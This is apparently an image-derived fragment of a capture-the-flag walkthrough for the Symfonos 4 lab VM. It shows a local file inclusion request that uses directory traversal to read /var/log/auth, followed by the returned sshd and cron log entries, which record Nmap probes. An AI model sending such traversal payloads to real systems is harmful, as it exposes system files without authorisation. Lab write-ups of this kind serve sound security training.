 192.168.56.108/sea.php?file=../../../../../../../../var/log/auth
Select a God
Jan 11 10:55:41 symfonos4 sshd[699]: Did not receive identification string from 192.168.56.102 port 55298 Jan 11 10:55:47 symfonos4 sshd[700]: Protocol major
versions differ for 192.168.56.102 port 55304: SSH-2.0-OpenSSH_7.9p1 Debian-10 vs. SSH-1.5-NmapNSE_1.0 Jan 11 10:55:47 symfonos4 sshd[701]: Protocol major
versions differ for 192.168.56.102 port 55328: SSH-2.0-OpenSSH_7.9p1 Debian-10 vs. SSH-1.5-Nmap-SSH1-Hostkey Jan 11 10:55:48 symfonos4 sshd[702]: Unable to
negotiate with 192.168.56.102 port 55340: no matching host key type found. Their offer: ssh-dss [preauth] Jan 11 10:55:48 symfonos4 sshd[705]: Connection closed by
192.168.56.102 port 55350 [preauth] Jan 11 10:55:48 symfonos4 sshd[707]: Connection closed by 192.168.56.102 port 55356 [preauth] Jan 11 10:55:48 symfonos4
sshd[709]: Unable to negotiate with 192.168.56.102 port 55362: no matching host key type found. Their offer: ecdsa-sha2-nistp384 [preauth] Jan 11 10:55:48 symfonos4
sshd[711]: Unable to negotiate with 192.168.56.102 port 55364: no matching host key type found. Their offer: ecdsa-sha2-nistp521 [preauth] Jan 11 10:55:48 symfonos4
sshd[714]: Connection closed by 192.168.56.102 port 55366 [preauth] Jan 11 11:09:01 symfonos4 CRON[919]: pam_unix(cron:session): session opened for user root by
(uid=0) Jan 11 11:09:01 symfonos4 CRON[919]: pam_unix(cron:session): session closed for user root Jan 11 11:17:01 symfonos4 CRON[986]: pam_unix(cron:session):
session opened for user root by (uid=0) Jan 11 11:17:01 symfonos4 CRON[986]: pam_unix(cron:session): session closed for user root